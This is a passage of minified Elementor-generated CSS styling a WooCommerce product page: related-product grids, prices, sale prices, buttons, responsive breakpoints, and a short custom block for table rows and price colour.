--e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product{text-align:left;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:40px;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:20px;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Josefin Sans", pt-sans;font-size:20px;font-weight:300;text-transform:capitalize;}.woocommerce .elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products .products > h2{color:#000000;font-size:20px;font-weight:100;text-align:left;margin-bottom:40px;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product .star-rating{font-size:0.5em;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Josefin Sans", pt-sans;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product .price del{color:#aaaaaa;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product .price del .amount{color:#aaaaaa;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product .price del {font-family:"Josefin Sans", pt-sans;font-weight:200;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product .button{color:#000000;background-color:rgba(255,255,255,0.13);border-color:#54595f;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:30px;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-3473 .elementor-element.elementor-element-6cc4dac7{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-3473 .elementor-element.elementor-element-5d6708a8 > .elementor-element-populated{padding:40px 40px 40px 40px;} .elementor-3473 .elementor-element.elementor-element-a65614f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-3473 .elementor-element.elementor-element-4a769c5a{margin-top:20px;margin-bottom:20px;padding:20px 20px 20px 20px;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-3473 .elementor-element.elementor-element-5d6708a8 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-3473 .elementor-element.elementor-element-ec086bd{text-align:center;}.elementor-3473 .elementor-element.elementor-element-ec086bd .elementor-heading-title{font-size:22px;} .elementor-3473 .elementor-element.elementor-element-a65614f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-3473 .elementor-element.elementor-element-5ac5473a > .elementor-widget-container{padding:30px 10px 10px 05px;}.elementor-3473 .elementor-element.elementor-element-4a769c5a{padding:20px 20px 20px 20px;}.elementor-3473 .elementor-element.elementor-element-112f897b.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-3473 .elementor-element.elementor-element-5e194699{width:49.4%;}.elementor-3473 .elementor-element.elementor-element-5d6708a8{width:50.6%;}.elementor-3473 .elementor-element.elementor-element-8c86c56{width:31.818%;}.elementor-3473 .elementor-element.elementor-element-735a746{width:68.182%;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-42fb7435 */table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
    background-color: #ffffff;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #fe148e;
    font-size: 1.25em;
}/* End custom CSS */